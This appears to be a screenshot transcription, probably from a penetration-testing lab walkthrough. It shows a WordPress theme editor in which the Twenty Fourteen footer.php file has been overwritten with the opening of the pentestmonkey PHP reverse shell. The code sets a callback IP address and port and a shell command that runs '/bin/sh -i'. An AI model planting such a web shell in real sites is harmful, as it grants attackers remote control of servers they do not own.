 Edit Themes
Twenty Fourteen: Footer (footer.php)
// -----
// See http://pentestmonkey.net/tools/php-reverse-s
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.5.138';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;